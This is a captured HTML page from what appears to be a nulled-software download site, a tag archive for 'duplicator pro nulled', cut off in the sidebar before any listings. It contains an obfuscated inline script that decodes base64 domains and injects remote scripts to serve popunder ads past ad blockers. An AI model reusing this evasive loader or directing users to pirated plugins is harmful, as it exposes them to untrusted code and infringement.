

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nullpk.com/tag/duplicator-pro-nulled/
body_size: 64788
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>duplicator pro nulled Archives - Nullpk | Let&#039;s Learn Together</title>
	<link rel="canonical" href="//nullpk.com/tag/duplicator-pro-nulled/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="duplicator pro nulled Archives" />
	<meta property="og:url" content="https://nullpk.com/tag/duplicator-pro-nulled/" />
	<meta property="og:site_name" content="Nullpk | Let&#039;s Learn Together" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nullpk.com/tag/duplicator-pro-nulled/","url":"https://nullpk.com/tag/duplicator-pro-nulled/","name":"duplicator pro nulled Archives - Nullpk | Let&#039;s Learn Together","isPartOf":{"@id":"https://nullpk.com/#website"},"breadcrumb":{"@id":"https://nullpk.com/tag/duplicator-pro-nulled/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nullpk.com/tag/duplicator-pro-nulled/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nullpk.com/"},{"@type":"ListItem","position":2,"name":"duplicator pro nulled"}]},{"@type":"WebSite","@id":"https://nullpk.com/#website","url":"https://nullpk.com/","name":"Nullpk | Let's Learn Together","description":"Let&#039;s Learn Together","publisher":{"@id":"https://nullpk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nullpk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nullpk.com/#organization","name":"Nullpk | Let's Learn Together","url":"https://nullpk.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nullpk.com/#/schema/logo/image/","url":"https://nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png","contentUrl":"https://nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png","width":462,"height":90,"caption":"Nullpk | Let's Learn Together"},"image":{"@id":"https://nullpk.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Feed" href="//nullpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Comments Feed" href="//nullpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; duplicator pro nulled Tag Feed" href="//nullpk.com/tag/duplicator-pro-nulled/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='//nullpk.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766752720' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='//nullpk.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//nullpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ihc_front_end_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ihc_templates_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1766752720' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1766752720' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='motioner-style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/style.css?ver=1766752720' type='text/css' media='all' />
<style id='motioner-style-inline-css' type='text/css'>

.content-inner > article,
.front-widgets { max-width: 1454px; }
				

.entry a,
.type-list-category a,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a,
.entry-header .entry-meta .entry-category a,
.sidebar .post-nav li a span,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.dark .alx-tab .tab-item-category a,
.dark .alx-posts .post-item-category a,
.dark .alx-tab li:hover .tab-item-title a,
.dark .alx-tab li:hover .tab-item-comment a,
.dark .alx-posts li:hover .post-item-title a,
.type-list-right .more-link { color: #b8b8b8; }

.type-list-right .more-link { border: 2px solid #b8b8b8; }

.type-list-title a { box-shadow: 0 2px 0 #b8b8b8; }
				

.site-title,
.toggle-search,
.toggle-search.active { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
.alx-tabs-nav li.active a { background: linear-gradient(130deg, #ad2222 0%, #000000 100%); }
.col-2cr .search-expand { background: #ad2222; }
@media only screen and (max-width: 960px) {
	.site-description,
	.s2 .social-links { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
}
				

.site-title,
.toggle-search,
.toggle-search.active { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
.alx-tabs-nav li.active a { background: linear-gradient(130deg, #ad2222 0%, #000000 100%); }
.col-2cr .search-expand { background: #ad2222; }
@media only screen and (max-width: 960px) {
	.site-description,
	.s2 .social-links { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
}
.search-expand { background: #000000; }
				

/*# sourceURL=motioner-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='motioner-responsive-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/responsive.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='motioner-font-awesome-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/fonts/all.min.css?ver=1766752720' type='text/css' media='all' />
<script type="text/javascript" src="//nullpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.2" id="ihc-front_end_js-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-after">
/* <![CDATA[ */
var ihc_site_url='https://nullpk.com';
var ihc_plugin_url='https://nullpk.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://nullpk.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nullpk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync=false src="//nullpk.com/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/slick.min.js?ver=6.9" id="motioner-slick-js"></script>
<link rel="https://api.w.org/" href="//nullpk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//nullpk.com/wp-json/wp/v2/tags/2849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//nullpk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name='ump-hash' content='MTMuMnwyMDI0MDUzMHwx'><meta name='ump-token' content='599f7fe49f'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://nullpk.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://nullpk.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-100x100.png" sizes="32x32" />
<link rel="icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" />
<meta name="msapplication-TileImage" content="https://nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Make single post content full width */

/* 1. Remove max-width from the main white article box */
.content-inner > article.post {
    max-width: none;
}

/* 2. Remove max-width from post header, media, and footer */
.entry-header,
.entry-media,
.entry-footer {
    max-width: none;
}

/* 3. Remove max-width from standard content blocks (paragraphs, headings, etc.) */
.entry > *:not(.alignfull) {
    max-width: none;
}

/* 4. Remove max-width from "wide" blocks */
.entry > *:not(.alignfull).alignwide {
    max-width: none;
}

/* 5. Adjust 'full' blocks to respect container padding (removes negative margins) */
.entry > .alignfull {
    margin-left: 0;
    margin-right: 0;
}		</style>
		<style id="kirki-inline-styles"></style>
<!-- Google tag (gtag.js) -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-NNCYN2ZL0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NNCYN2ZL0D');
</script>

<div style="position: absolute; z-index: 99999">
      <input autocomplete="off" type="checkbox" id="aadsstickymhxtnq6i" hidden />
      <div style="padding-top: 0; padding-bottom: auto;">
        <div style="width:100%;height:auto;position:fixed;text-align:center;font-size:0;bottom:0;left:0;right:0;margin:auto">
          <label for="aadsstickymhxtnq6i" style="top: 50%;transform: translateY(-50%);right:24px;; position: absolute;border-radius: 4px; background: rgba(248, 248, 249, 0.70); padding: 4px;z-index: 99999;cursor:pointer">
            <svg fill="#000000" height="16px" width="16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490 490">
              <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "/>
            </svg>
          </label>
          <div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;"><iframe data-aa=2404509 src=//acceptable.a-ads.com/2404509/?size=Adaptive style='border:0; padding:0; width:70%; height:auto; overflow:hidden; margin: auto'></iframe></div>
        </div>
        <style>
      #aadsstickymhxtnq6i:checked + div {
        display: none;
      }
    </style>
    </div></div>
    


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-duplicator-pro-nulled tag-2849 wp-custom-logo wp-theme-motioner theme-motioner woocommerce-no-js col-2cr full-width logged-out elementor-default elementor-kit-50122">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<div id="wrapper-inner">
	
		<header id="header">
			
			<p class="site-title"><a href="https://nullpk.com/" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nullpk | Let&#039;s Learn Together" data-lazy-src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png"><noscript><img src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png" alt="Nullpk | Let&#039;s Learn Together"></noscript></a></p>
							<p class="site-description">Let&#039;s Learn Together</p>
			
			<div id="move-sidebar-header"></div>
			
	<div class="sidebar s1 dark">
		
		<div class="sidebar-content">

						
			
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.np-widget-box {
background: #1e1e1e;
border: 1px solid #333;
border-radius: 8px;
padding: 25px 20px;
text-align: center;
color: #fff;
